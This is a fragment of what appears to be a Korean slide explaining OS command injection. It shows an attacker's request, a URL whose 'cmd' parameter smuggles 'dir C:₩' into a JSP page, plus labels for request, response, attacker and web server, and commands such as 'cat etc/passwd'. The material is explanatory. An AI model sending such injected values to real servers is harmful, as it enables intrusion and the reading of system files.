 http://59.9.220.79:8080/shop/company/use_info.jsp?cmd=dir C:₩&file=이용안내.txt&ext=
dir C:₩
① 운영체제 명령어가 삽입된 Request
② 명령어 실행 결과 Response
공격자
웹 서버
ls cat etc/passwd dir set